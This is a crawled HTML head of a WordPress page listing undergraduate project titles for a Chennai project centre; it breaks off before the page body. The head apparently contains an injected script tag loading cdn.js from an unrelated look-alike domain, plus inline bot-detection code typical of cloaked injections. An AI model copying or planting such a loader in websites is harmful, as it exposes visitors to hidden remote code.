

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/best-ug-project-titles-2020-2021-2/
body_size: 59937
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Best UG Project Titles 2020-2021 - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Discover innovative Best UG project titles 2020-2021 at leading 1 Crore Project Center in Chennai. Elevate your academic journey with us." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/best-ug-project-titles-2020-2021-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Best UG Project Titles 2020-2021 - IEEE Project Centre" />
		<meta property="og:description" content="Discover innovative Best UG project titles 2020-2021 at leading 1 Crore Project Center in Chennai. Elevate your academic journey with us." />
		<meta property="og:url" content="https://ieeeprojectcentre.in/best-ug-project-titles-2020-2021-2/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2021-08-04T05:12:51+00:00" />
		<meta property="article:modified_time" content="2023-09-05T13:36:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Best UG Project Titles 2020-2021 - IEEE Project Centre" />
		<meta name="twitter:description" content="Discover innovative Best UG project titles 2020-2021 at leading 1 Crore Project Center in Chennai. Elevate your academic journey with us." />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#blogposting","name":"Best UG Project Titles 2020-2021 - IEEE Project Centre","headline":"Best UG Project Titles 2020-2021","author":{"@id":"https:\/\/ieeeprojectcentre.in\/author\/ieeeprojectcentre\/#author"},"publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"},"image":{"@type":"ImageObject","url":2057},"datePublished":"2021-08-04T05:12:51+00:00","dateModified":"2023-09-05T13:36:14+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#webpage"},"isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#webpage"},"articleSection":"Arduino Projects"},{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#listItem","position":2,"name":"Best UG Project Titles 2020-2021","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/ieeeprojectcentre.in\/author\/ieeeprojectcentre\/#author","url":"https:\/\/ieeeprojectcentre.in\/author\/ieeeprojectcentre\/","name":"ieeeprojectcentre","image":{"@type":"ImageObject","@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3ac5d313d3c00f497375141caf0be34fa618fdfa45a92e9e393f42d020adbdcf?s=96&d=mm&r=g","width":96,"height":96,"caption":"ieeeprojectcentre"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/","name":"Best UG Project Titles 2020-2021 - IEEE Project Centre","description":"Discover innovative Best UG project titles 2020-2021 at leading 1 Crore Project Center in Chennai. Elevate your academic journey with us.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#breadcrumblist"},"author":{"@id":"https:\/\/ieeeprojectcentre.in\/author\/ieeeprojectcentre\/#author"},"creator":{"@id":"https:\/\/ieeeprojectcentre.in\/author\/ieeeprojectcentre\/#author"},"image":{"@type":"ImageObject","url":2057,"@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/ieeeprojectcentre.in\/best-ug-project-titles-2020-2021-2\/#mainImage"},"datePublished":"2021-08-04T05:12:51+00:00","dateModified":"2023-09-05T13:36:14+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Best UG Project Titles 2020-2021 Comments Feed" href="https://ieeeprojectcentre.in/best-ug-project-titles-2020-2021-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fbest-ug-project-titles-2020-2021-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fbest-ug-project-titles-2020-2021-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ieeeprojectcentre.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=437' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/posts/2056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=2056' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
